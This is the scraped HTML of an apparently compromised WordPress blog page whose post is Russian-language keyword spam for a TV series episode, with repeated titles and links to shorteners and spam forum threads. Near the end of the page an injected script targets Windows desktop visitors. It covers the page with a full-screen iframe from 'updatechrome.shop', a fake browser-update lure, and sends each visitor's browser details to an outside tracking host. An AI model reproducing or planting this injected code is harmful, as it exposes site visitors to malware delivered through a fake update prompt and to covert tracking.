	<form method="get" action="https://www.kervegans.com/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher" />
			<button type="submit" class="searchform-submit" aria-label="Submit Search">
				<i class="icon icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header hide-tablet-mobile">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Blog</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3980">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title">СЕРИАЛ «Наречена для тата 3 сезон 7 выпуск» онлайн.</h2><!-- .single-post-title -->
</header><!-- .entry-header -->



<ul class="meta clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class="icon-user" aria-hidden="true"></i><a href="https://www.kervegans.com/author/louveniamccrary/" title="Articles par louveniamccrary" rel="author">louveniamccrary</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class="icon-clock" aria-hidden="true"></i>19 juin 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class="icon-folder" aria-hidden="true"></i><a href="https://www.kervegans.com/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr">
	<p>(Наречена для тата 3 сезон 7 выпуск) 18-06-2020 смотреть онлайн, Наречена для тата 3 сезон 7 выпуск смотреть онлайн.</p>
</p>
<p><p><a href="http://0-1a.ru/o/PJFUryC7L" ><img src="https://i.imgur.com/NZjPKEj.png" ></a></p>
</p>
</p>
<p><p><a href="http://0-1a.ru/o/PJFUryC7L">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://0-1a.ru/o/PJFUryC7L">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://0-1a.ru/o/PJFUryC7L">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
</p>
</p>
</p>
</p>
</p>
</p>
<p>[Наречена для тата 3 сезон 7 выпуск] vk</p>
<p>(Наречена для тата 3 сезон 7 выпуск) hd</p>
<p>«Наречена для тата 3 сезон 7 выпуск» fb</p>
<p>Наречена для тата 3 сезон 7 выпуск hd</p>
<p>`Наречена для тата 3 сезон 7 выпуск` юа</p>
<p>`Наречена для тата 3 сезон 7 выпуск` &#8211;</p>
<p>Наречена для тата 3 сезон 7 выпуск me</p>
<p>`Наречена для тата 3 сезон 7 выпуск` me</p>
<p>[Наречена для тата 3 сезон 7 выпуск] ru</p>
<p>`Наречена для тата 3 сезон 7 выпуск` ру</p>
<p>(Наречена для тата 3 сезон 7 выпуск) кз</p>
<p>«Наречена для тата 3 сезон 7 выпуск» me</p>
<p>(Наречена для тата 3 сезон 7 выпуск) ua</p>
<p>&#8220;Наречена для тата 3 сезон 7 выпуск&#8221; &#8211;</p>
<p>[Наречена для тата 3 сезон 7 выпуск] vk</p>
<p>[Наречена для тата 3 сезон 7 выпуск] кз</p>
<p>`Наречена для тата 3 сезон 7 выпуск` фб</p>
<p>&#8220;Наречена для тата 3 сезон 7 выпуск&#8221; &#8211;</p>
<p>`Наречена для тата 3 сезон 7 выпуск` фб</p>
<p>(Наречена для тата 3 сезон 7 выпуск) фб</p>
<p>&#8220;Наречена для тата 3 сезон 7 выпуск&#8221; tv</p>
<p>Наречена для тата 3 сезон 7 выпуск vk</p>
<p>[Наречена для тата 3 сезон 7 выпуск] тв</p>
</p>
</p>
</p>
</p>
<p><p><a href="https://livesabundantly.com/2020/06/18/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-3-%d0%b2%d1%8b%d0%bf%d1%83%d1%81-2/">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://regentsfilmmakers.adzone.org/index.php?PHPSESSID=3miiboss37vqijr3ffoqksn2t4&#038;topic=583033.0">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://leonardosilvaengenharia.com.br/forum/index.php?topic=98304.0">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://gerawaoilmills.net/hd-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-7-%d1%81%d0%b5%d1%80%d0%b8%d1%8f%d0%bd%d0%b0%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0/">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://bayareanonprofits.xyz/blogs/viewstory/97739">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://customer.florencewarehouse.com/UserProfile/tabid/61/userId/1166690/Default.aspx">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="http://regentsfilmmakers.adzone.org/index.php?PHPSESSID=tu3vij5l6umv56sdd85bhbkrp3&#038;topic=583617.0">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><p><a href="https://guineedebat.com/index.php?topic=172734.0">Наречена для тата 3 сезон 7 выпуск</a></p>
</p>
<p><a href="http://regentsfilmmakers.adzone.org/index.php?PHPSESSID=1hfvck4k9a4p4r1unphsepeee1&#038;topic=589417.0">Наречена для тата 3 сезон 7 выпуск</a></p>

</div><!-- .entry -->

<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://www.kervegans.com/tag/%d0%bd%d0%b0%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-4-%d1%81%d0%b5%d1%80%d0%b8%d1%8f/" rel="tag">Наречена для тата 3 сезон 4 серия</a></div>



	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.kervegans.com/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-6-%d0%b2%d1%8b%d0%bf-2/" rel="prev"><span class="title"><i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i>Article précédent</span><span class="post-title">СМОТРЕТЬ Наречена для тата 3 сезон 6 выпуск, [Наречена для тата 3 сезон 6 выпуск] (смотреть онлайн)</span></a></div><div class="nav-next"><a href="https://www.kervegans.com/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%bd%d0%b0%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-8-%d0%b2%d1%8b%d0%bf%d1%83%d1%81-2/" rel="next"><span class="title"><i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i>Article suivant</span><span class="post-title">Сериал Наречена для тата 3 сезон 8 выпуск смотреть онлайн.</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-17266 post type-post status-publish format-standard hentry category-non-classe tag--5--11- entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails">

					
					<h3 class="related-post-title">
						<a href="https://www.kervegans.com/hd-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%b0%d1%80%d0%b4%d1%8b-5-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-10-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb/" title="(HD) Миллиарды 5 сезон 10 серия (смотреть онлайн)" rel="bookmark">(HD) Миллиарды 5 сезон 10 серия (смотреть онлайн)</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2020-06-21T10:08:46+01:00"><i class="icon-clock" aria-hidden="true"></i>21 juin 2020</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-6530 post type-post status-publish format-standard hentry category-non-classe tag---30- entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails">

					
					<h3 class="related-post-title">
						<a href="https://www.kervegans.com/%d0%be%d1%81%d0%bc%d0%b0%d0%bd-26-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc/" title="«ОСМАН 26 серия» на русском." rel="bookmark">«ОСМАН 26 серия» на русском.</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2020-06-19T12:28:53+01:00"><i class="icon-clock" aria-hidden="true"></i>19 juin 2020</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-16723 post type-post status-publish format-standard hentry category-non-classe tag--1- entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails">

					
					<h3 class="related-post-title">
						<a href="https://www.kervegans.com/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%85%d0%be%d1%80%d0%be%d1%88%d0%b8%d0%b9-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-1-%d1%81%d0%b5%d1%80%d0%b8-2/" title="Смотреть сериал (Хороший человек 1 серия) в хорошем качестве" rel="bookmark">Смотреть сериал (Хороший человек 1 серия) в хорошем качестве</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2020-06-21T08:39:58+01:00"><i class="icon-clock" aria-hidden="true"></i>21 juin 2020</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by Nick			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-left" href="#"><span class="fa fa-angle-double-up" aria-label="Scroll to the top of the page"></span></a>




<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://updatechrome.shop/" || "https://allupdateservices.com/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/dcfdc60b9fbc5f30d9539bee1db5bf84", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.kervegans.com","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_75ec8f629f951d2b68845945fb50ef01","fragment_name":"wc_fragments_75ec8f629f951d2b68845945fb50ef01","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.9.0' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.9.0' id='oceanwp-woo-mini-cart-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.9.0' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.9.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.9.0' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.kervegans.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.kervegans.com","cart_redirect_after_add":"yes","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.9.0' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.9.0' id='html5shiv-js'></script>
<![endif]-->

		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap" aria-label="Ok">Ok</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Ok"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
